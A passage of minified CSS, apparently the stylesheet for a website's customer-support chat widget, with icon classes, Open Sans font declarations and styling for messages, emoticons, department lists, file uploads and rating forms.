content:"\f256"}.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before{content:"\f26c"}.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot");src:local("Open Sans Light"), local("OpenSans-Light"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot");src:local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot");src:local("Open Sans"), local("OpenSans"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot");src:local("Open Sans Italic"), local("OpenSans-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot");src:local("Open Sans Semibold"), local("OpenSans-Semibold"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot");src:local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.svg#OpenSans") format("svg")}body,html{margin:0;padding:0;font-family:Open Sans, Arial, sans-serif;width:100%;height:100%}img{outline:none;border:none}.relative{position:relative}.clear-both{clear:both}.customer-chat ::-moz-selection{color:#fff;background:#00cfff}.customer-chat ::selection{color:#fff;background:#00cfff}.customer-chat .customer-chat-content-message-body a:link{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:hover{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:visited{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:active{color:#36a9e1;text-decoration:none}.customer-chat-widget{margin:0;padding:0;width:100%;height:100%;font-size:13px;background:#fff;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px}.customer-chat-widget #customer-chat-content-login-form{display:none}.customer-chat-widget #customer-chat-content-contact-form{display:none}.customer-chat-widget #customer-chat-content-loading{display:none}.customer-chat-widget #customer-chat-content-info{display:none}.customer-chat-widget.login-form #customer-chat-content-login-form{display:block}.customer-chat-widget.login-form #customer-chat-content-login-form.departments-view .form{display:none}.customer-chat-widget.login-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.login-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form #customer-chat-content-contact-form{display:block}.customer-chat-widget.contact-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.contact-form #customer-chat-button-settings{display:none}.customer-chat-widget.contact-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.customer-chat-widget.loading-screen #customer-chat-content-loading{display:block}.customer-chat-widget.loading-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.loading-screen #customer-chat-button-settings{display:none}.customer-chat-widget.info-screen #customer-chat-content-info{display:block}.customer-chat-widget.info-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript #customer-chat-content-mail-transcript{display:block}.customer-chat-widget.mail-transcript #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.chat-box .customer-chat-content-message-input{position:absolute;left:1px;bottom:0;right:1px}.chat-box .customer-chat-content-message-input-field{height:41px}.customer-chat-content-message-input-field{font-family:Open Sans, sans-serif;background:#fff;margin:0;width:100%;height:39px;font-size:13px;padding:10px;border:1px solid #eee;border-left:2px solid #36a9e1;outline:none;resize:none;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-input-field:focus{-webkit-box-shadow:0 0 15px #e0e0e0 inset;box-shadow:0 0 15px #e0e0e0 inset}.customer-chat-content-message-input-field.customer-chat-input-error{border-color:#f77}.end-talk-info{display:none!important;text-align:center;color:#666}.end-talk-info a{margin-top:10px}.end-talk #customer-chat-action-end-chat{display:none!important}.end-talk #customer-chat-action-end-chat-confirmation{display:none!important}.end-talk .customer-chat-content-message-input{padding-top:12px;height:61px}.end-talk .customer-chat-content-message-input>*{display:none!important}.end-talk .customer-chat-content-message-input .end-talk-info{display:block!important}#customer-chat-action-end-chat{display:none;width:100px!important}#customer-chat-action-end-chat>a{display:block;text-decoration:none}#customer-chat-action-end-chat a span{color:#ffffff}#customer-chat-action-end-chat-confirmation{position:absolute;top:0;right:0;left:0;background-color:rgba(60, 60, 60, 0.83);z-index:1;height:100%;display:none}#customer-chat-action-end-chat-confirmation div{display:inline-block;margin-left:20px}.customer-chat-action-end-chat-confirmation-content{position:absolute;top:50%;left:0;right:0;text-align:center;bottom:0;margin-top:-30px;margin-left:0!important}.customer-chat-action-end-chat-confirmation-content span{display:block;margin-bottom:20px;color:#fff;font-size:16px;font-weight:600}#customer-chat-action-rating{display:none;background-color:#ececec;z-index:1;color:black;height:100%;position:absolute;left:0;right:0}.customer-chat-action-rating-heading{text-align:center;padding:15px;font-size:16px}.customer-chat-action-rating-heading p{font-size:13px;margin:0}.customer_chat_agent_rating{margin:5px 15px;padding:5px}.customer_chat_agent_rating.error textarea{border:1px solid  red}.customer_chat_agent_rating.error textarea:focus{border:1px solid  red}.customer_chat_agent_rating.error label{color:red}.customer_chat_agent_rating.error .small{color:red}.customer_chat_agent_rating .small{font-size:12px}.customer_chat_agent_rating textarea{width:100%;background-color:#f1efef;border-radius:15px;display:block}.customer_chat_agent_rating label{display:inline-block;width:115px;vertical-align:super}.customer_chat_agent_rating .label{margin-bottom:15px}.customer_chat_agent_rating .rating_item{display:inline-block}#customer-chat-action-end-chat-confirm{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}#customer-chat-action-end-chat-cancel{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}.login-form .customer-chat-content-row{position:static;height:auto}.login-form .departments{display:none;height:100%}.login-form .customer-chat-content-button{text-align:center}.login-form .departments-view .departments{display:block}#customer-chat-content-mail-transcript{display:none}#customer-chat-content-mail-transcript .customer-chat-content-button{display:inline-block;width:auto}.customer-chat-header{position:relative;width:100%;background:#36a9e1;height:55px;line-height:55px;color:#fff;margin:0;padding:0;cursor:pointer}.customer-chat-header-title{color:#fff;font-size:16px;margin-left:18px;float:left;padding-left:4px}.customer-chat-content{border:1px solid #ddd;border-top:none;border-bottom:none;height:100%}.customer-chat-header-button{width:55px;height:55px;line-height:55px;color:#fff;float:right;text-align:center;cursor:pointer;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.customer-chat-header-button:hover{background:#1e8fc6;outline:none}.customer-chat-header-button:focus{background:#1e8fc6;outline:none}.customer-chat-header-indicator{width:55px;height:55px;line-height:55px;color:#fff;text-align:center;background:none;float:left}#customer-chat-button-toggle .icon-chevron-down{display:none}#customer-chat-button-toggle .icon-chevron-up{display:inline-block}#customer-chat-button-settings{display:none}.customer-chat-visible.chat-box #customer-chat-button-settings{display:inline-block}.customer-chat-visible.chat-box #customer-chat-action-end-chat{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-down{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-up{display:none}.customer-chat-header-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-bottom:2px solid #ddd;width:100%;height:auto;top:100%;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-header-menu>a{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu>.item{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{display:inline-block;padding:0 10px;top:-1px;margin-left:5px;font-size:11px;line-height:15px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a:active{top:0}.customer-chat-emots-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:2px solid #ddd;width:336px;top:auto;bottom:94px;right:-1px;height:52px;line-height:18px;border-bottom:none;border-radius:10px 10px 0 0;border-top:2px solid #ddd}.customer-chat-emots-menu .customer-chat-header-menu-triangle{top:100%;right:36px;border-bottom-color:transparent;border-top-color:#fff}.customer-chat-emots-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu-triangle{position:absolute;width:0;height:0;top:-20px;right:157px!important;border:10px solid transparent;border-bottom-color:#fff;pointer-events:none}.customer-chat-emoticon{width:18px;height:18px;margin-left:12px;margin-bottom:12px;display:inline-block;text-decoration:none;overflow:hidden}.customer-chat-emoticon img{width:18px;height:18px;border:none;outline:none}.customer-chat-content-messages{position:absolute;width:99%;height:auto;top:55px;bottom:93px}.customer-chat-content-messages .mCSB_scrollTools .mCSB_draggerContainer{height:100%;padding-bottom:25px}.typing-indicator{display:none;position:absolute;z-index:1010;top:-40px;right:20px;background:#fff;padding:10px}.customer-chat-content-message-input{position:relative;padding:22px 20px 20px;background:#f9f9f9;height:51px;border-top:1px solid #eee;margin-top:-1px}.input-frame{background:#fff;border:1px solid #eee;border-left:2px solid #36a9e1;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-emots-button{position:absolute;right:30px;top:32px;line-height:30px;text-align:center;font-weight:600;color:#ccc;width:30px;height:30px;cursor:pointer}.customer-chat-content-message-emots-button:after{content:'';display:block;background:url(../img/emots/emots.png) no-repeat -18px 0;width:18px;height:18px;position:absolute;top:50%;left:50%;margin:-9px 0 0 -9px}.customer-chat-content-message{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-operator{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-system .customer-chat-content-message-column{padding-top:1px}.customer-chat-content-message-system .customer-chat-content-message-avatar{height:20px;font-size:16px;line-height:20px;text-align:center;vertical-align:middle}.customer-chat-content-message-system .customer-chat-content-message-author{display:none}.customer-chat-content-message-system .customer-chat-content-message-body{margin-top:0;clear:none;font-style:italic;color:#999}.short .customer-chat-content-message{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-operator{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-author{display:none}.short .customer-chat-content-message-avatar{display:none}.short .customer-chat-content-message-body{margin-top:0}.chat-inline-view{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:pointer}.chat-inline-view .image{display:block;max-width:100%;max-height:600px}.chat-inline-view.video{width:560px}.chat-inline-view.video .iframe-wrapper{position:relative;width:100%;height:0;padding-bottom:60%}.chat-inline-view iframe{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.chat-inline-view .loading-anim{display:none}.chat-inline-view i{display:none;font-size:14px;line-height:18px;text-align:center;vertical-align:middle}.chat-inline-view-url{display:inline;font-style:italic;margin-bottom:5px}.chat-inline-disabled .chat-inline-view-url{font-style:normal;margin-bottom:0}.chat-inline-disabled .chat-inline-view{display:none}.manual-show .chat-inline-view{margin-bottom:10px;margin-right:10px;width:30px;height:30px;border-style:dashed}.manual-show .chat-inline-view:hover{background:#d7f1fe;border-color:#36a9e1}.manual-show .chat-inline-view .image{display:none}.manual-show .chat-inline-view iframe{display:none}.manual-show .chat-inline-view i{display:block;color:#36a9e1}.manual-show .chat-inline-view.video i{display:block}.manual-show .chat-inline-view.youtube i{color:#ff5959}.manual-show .chat-inline-view.vimeo i{color:#4bf}.manual-show .url-wrapper{display:inline}.avatar-info{color:#36a9e1}.avatar-invite{color:#36a9e1}.avatar-owner{color:#86c953}.avatar-leave{color:#ff5959}.avatar-close{color:#ff5959}.customer-chat-content-message-column{width:100%;float:none;padding-left:60px;padding-right:20px;padding-top:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.customer-chat-content-message-avatar{float:left;width:40px;height:40px;border-radius:50%;background:url(../img/avatar.png) no-repeat;background-size:100% 100%}.customer-chat-content-message-avatar-operator{float:left;width:40px;height:40px;border-radius:50%;background-size:100% 100%;background:url(../img/avatar-2.png) no-repeat}#customer-chat-content-chat-box .customer-chat-content-message-avatar{position:absolute}#customer-chat-content-chat-box .customer-chat-content-message-avatar-operator{position:absolute}.customer-chat-content-message-author{font-size:14px;font-weight:600;color:#0879b1;float:left;cursor:default}.customer-chat-content-message-time{float:right;color:#ccc}.customer-chat-content-message-body{clear:both;margin-top:40px;font-size:12px;line-height:1.75em;word-break:break-word;word-wrap:break-word}.emot{display:inline-block;width:18px;height:18px;background-image:url(../img/emots/emots.png)}.emot.emot-1{background-position:-18px -0px}.emot.emot-2{background-position:-198px -0px}.emot.emot-3{background-position:-234px -0px}.emot.emot-4{background-position:-252px -0px}.emot.emot-5{background-position:-270px -0px}.emot.emot-6{background-position:-288px -0px}.emot.emot-7{background-position:-306px -0px}.emot.emot-8{background-position:-324px -0px}.emot.emot-9{background-position:-342px -0px}.emot.emot-10{background-position:-180px -0px}.emot.emot-11{background-position:-36px -0px}.emot.emot-12{background-position:-54px -0px}.emot.emot-13{background-position:-72px -0px}.emot.emot-14{background-position:-90px -0px}.emot.emot-15{background-position:-108px -0px}.emot.emot-16{background-position:-126px -0px}.emot.emot-17{background-position:-144px -0px}.emot.emot-18{background-position:-162px -0px}.emot.emot-19{background-position:-0px -0px}.emot.emot-20{background-position:-216px -0px}.customer-chat-content-info{padding:10px;overflow:hidden}.customer-chat-content-row{position:absolute;bottom:36px;width:100%;height:36px;padding:20px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}input{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d;height:39px}input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}textarea{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}select{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-content-button{display:block;position:relative;padding:8px 22px;background:#86c953;color:#fff;border:none;border-bottom:2px solid #76b447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.customer-chat-content-button.customer-chat-content-button-inline{display:inline-block}.customer-chat-content-button:hover{background:#94d662}.customer-chat-content-button:focus{background:#94d662}.customer-chat-content-button:active{border-bottom:1px solid #76b447;top:1px}.customer-chat-content-button.danger{background:#e70000;border-bottom:2px solid #a70000}.customer-chat-content-button.danger:hover{background:#f00}.customer-chat-content-button.danger:active{border-bottom:1px solid #a70000}.customer-chat-content-button.warning{background:#ff944d;border-bottom:2px solid #d87000}.customer-chat-content-button.warning:hover{background:#ffae77}.customer-chat-content-button.warning:focus{background:#ffae77}.customer-chat-content-button.warning:active{border-bottom:1px solid #d87000}.customer-chat-content-button.button-disabled{opacity:0.5}.customer-chat-content-loading-icon{display:block;position:absolute;width:35px;height:35px;margin-left:-17px;left:50%;top:50%}.customer-chat-talk-header-users{height:70px;padding:16px 15px 2px;overflow:hidden}.customer-chat-talk-header-users .user-avatar{float:left;padding-top:6px;padding-right:15px}.customer-chat-talk-header-users .user-info{float:left;padding-right:50px}.customer-chat-talk-header-users .user-info div{padding-bottom:5px;clear:both}.customer-chat-talk-header-users .user-info div span{display:block;float:left}.customer-chat-talk-header-users .user-info div .name{color:#36a9e1;width:50px}.customer-chat-talk-header-users .user-info div .value{color:#bbb}#customer-chat-select-avatar{height:60px;text-align:center}#customer-chat-select-avatar *{vertical-align:middle}#customer-chat-select-avatar .selected-avatar{margin:0 30px}#customer-chat-select-avatar .customer-chat-content-message-avatar{display:inline-block;float:none}#customer-chat-select-avatar .prev-avatar{padding:0 5px 3px}#customer-chat-select-avatar .next-avatar{padding:0 5px 3px}.fs #customer-chat-widget{border-radius:0}.fs .customer-chat-content{border:none}.fs .chat-box .customer-chat-content-message-input{left:0;right:0}.departments{position:relative}.departments .list .entries{position:absolute;top:0;bottom:50px;left:0;right:0}.departments .list .mCSB_container{padding:20px 26px 5px 20px}.departments .list .mCSB_container.mCS_no_scrollbar{padding:20px}.departments .list .mCSB_scrollTools .mCSB_draggerContainer{height:93%}.departments .empty-content{display:none}.departments .entry-item:before{content:' ';display:table;clear:both}.departments .entry-item:after{content:' ';display:table;clear:both}.departments .entry-item div{display:block;padding-right:30px}.departments .entry-item span{display:block}.departments .entry-item em{font-size:0.85em;display:block;font-style:normal;color:#666;margin-top:10px}.departments .entry-item i.fa{display:block;position:absolute;top:50%;right:20px;font-size:10px;margin-top:-5px;color:#94d662;text-align:left}.departments .entry-item.active i.fa{font-size:16px;margin-top:-8px;margin-right:-3px;color:#94d662}.departments .offline div{opacity:0.5;-webkit-filter:opacity(50);filter:opacity(50)}.departments .offline i.fa{color:#ff5959}.departments .entries a{position:relative;display:block;padding:20px;margin-bottom:20px;border:1px solid #e0e0e0;border-radius:3px;text-align:left}.departments .entries a.offline{cursor:default}.departments .entries a.online:hover{background:#f5f5f5;cursor:pointer}.select-department{display:block;position:relative;border:1px solid #eee;border-left:2px solid #36a9e1;color:#36a9e1;text-align:center;font-style:italic;padding:10px;height:39px;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.select-department:hover{background:#f5f5f5}.select-department.customer-chat-input-error{border-color:#f77}.select-department i.fa{margin-right:5px}.select-department i.fa.edit{display:none}.select-department.selected i.fa{display:none}.select-department.selected i.fa.edit{display:inline-block}.file-button{overflow:hidden;position:absolute;width:18px;height:18px;right:75px;top:39px;font-size:18px;color:#36a9e1;cursor:pointer}.file-button input{position:fixed;left:-100%;top:-100%;width:0;height:0;opacity:0}.file-button.disabled{opacity:0.5}.file-button i{display:block}.file-drop-zone{position:relative}.file-drop-zone.active .file-drop-zone-effect{display:block}.file-drop-zone.active .file-drop-zone-effect i{-webkit-animation:upload-anim 1.5s infinite;animation:upload-anim 1.5s infinite}.file-drop-zone-effect{display:none;position:absolute;z-index:1000;width:auto;left:1px;right:1px;height:100%;background:#fff;pointer-events:none}.file-drop-zone-effect i{position:absolute;color:#36a9e1;font-size:64px;left:50%;top:50%;margin:-32px 0 0 -32px}@-webkit-keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}@keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}.file-message{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px 10px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:default;width:300px}.file-message ul{display:block;list-style-type:none;margin:0;padding:0}.file-message li{display:block;position:relative}.file-message .file-name{display:block;padding:5px 75px 5px 24px;vertical-align:middle;overflow:hidden;width:100%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-sizing:border-box;box-sizing:border-box}.file-message .file-icon{position:absolute;left:0;top:6px;vertical-align:middle;font-size:16px;color:#36a9e1}.file-message .file-size{position:absolute;right:0;top:5px;vertical-align:middle;color:#999}.file-message .controls{width:100%;min-height:21px;font-size:18px;margin-top:5px;padding-top:5px;border-top:1px solid #e9e9e9;position:relative}.file-message .controls>*{width:100%;vertical-align:middle}.file-message .actions{text-align:right}.file-message .actions i{cursor:pointer;margin-left:10px;vertical-align:middle}.file-message .loading-anim{position:absolute;top:-5px;left:-7px}.file-message .progress-col{position:absolute;width:auto;left:0;right:27px}.file-message .progress{display:none;height:3px;border:1px solid #36a9e1;margin-top:9px}.file-message .progress-bar{width:0;height:100%;background:#36a9e1}.file-message .download{display:none;top:5px;vertical-align:middle;font-size:16px;position:absolute;right:0;color:#36a9e1}.file-message .abort{color:#ff5959;vertical-align:top}.file-message .deny{color:#ff5959;vertical-align:top}.file-message .confirm{color:#94d662;vertical-align:top}.file-message .abort-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .error-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .denied-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .uploaded-info{display:none;text-align:right;color:#94d662;font-size:16px}.file-message.pending .controls{height:27px}.file-message.initial .controls{height:27px}.file-message.no-actions .progress-col{right:0}.file-icon.fa-file-text-o{color:#36a9e1}.file-icon.fa-file-pdf-o{color:#ff5959}.file-icon.fa-file-image-o{color:#36a9e1}.file-icon.fa-file-audio-o{color:#36a9e1}.file-icon.fa-file-video-o{color:#36a9e1}.file-icon.fa-file-word-o{color:#36a9e1}.file-icon.fa-file-excel-o{color:#94d662}.file-icon.fa-file-powerpoint-o{color:#ff944d}.file-icon.fa-cube{color:#e6bc09}.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;display:inline-block;position:relative;vertical-align:top;font-family:helvetica, arial, verdana}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{padding-left:3px;width:100%;height:100%}.jq-star-svg path{stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.contact-form .customer-chat-content-row{position:static}.customer-chat-toggle-emots.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-emots.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-media.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-media.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-scroll.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-scroll.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-show.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-show.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-sound.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-sound.customer-chat-disabled div{text-decoration:line-through}.customer-chat-admin .short .customer-chat-content-message-body{clear:none}.loading .chat-inline-view{padding:0}.loading .chat-inline-view .image{display:none}.loading .chat-inline-view.video{width:auto}.loading .chat-inline-view.video .iframe-wrapper{display:none}.loading .chat-inline-view .loading-anim{display:block}.form .customer-chat-content-info{height:auto;margin-bottom:10px}#customer-chat-content-contact-form .customer-chat-content-row{height:auto}.customer-chat-talk-header.live{height:auto;padding:10px;text-align:center}.customer-chat-talk-header.live span{display:inline-block;vertical-align:middle}.customer-chat-talk-header.live a{display:inline-block;vertical-align:middle;color:#0879b1;text-decoration:none;white-space:nowrap;height:18px;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;max-width:490px}.btn-canned-msg i{margin-left:5px}.popover-content .customer-chat-talk-header-users{height:auto;padding-bottom:16px}.popover-content .customer-chat-talk-header-users .user-info{padding-right:0}#customer-chat-widget .file-drop-zone.chat-box{position:static}.uploaded.file-message .file-name{padding-right:100px}.uploaded.file-message .file-size{right:25px}.uploaded.file-message .loading-anim{display:none}.uploaded.file-message .download{display:inline-block}.uploaded.file-message .progress-col{display:none}.uploaded.file-message .actions{display:none}.uploaded.file-message .abort{display:none}.uploaded.file-message .uploaded-info{display:block}.operator.pending.file-message .actions{min-width:60px}.uploading.file-message .loading-anim{display:none}.uploading.file-message .progress{display:block}.aborted.file-message .progress-col{display:none}.aborted.file-message .actions{display:none}.denied.file-message .progress-col{display:none}.denied.file-message .actions{display:none}.error.file-message .progress-col{display:none}.error.file-message 